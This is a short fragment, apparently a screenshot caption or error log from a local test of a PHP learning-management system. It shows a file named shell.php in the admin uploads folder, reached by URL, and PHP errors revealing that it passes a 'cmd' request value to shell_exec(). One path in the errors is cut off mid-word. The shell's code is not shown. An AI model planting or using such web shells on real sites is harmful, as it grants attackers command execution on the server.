 localhost/lms/admin/uploads/shell.php
Warning: Undefined array key "cmd" in C:\xampp\htdocs\lms\admin\uploads\shell.php on line 1
Fatal error: Uncaught ValueError: shell_exec(): Argument #1 ($command) cannot be empty in C:\xam
thrown in C:\xampp\htdocs\lms\admin\uploads\shell.php on line 1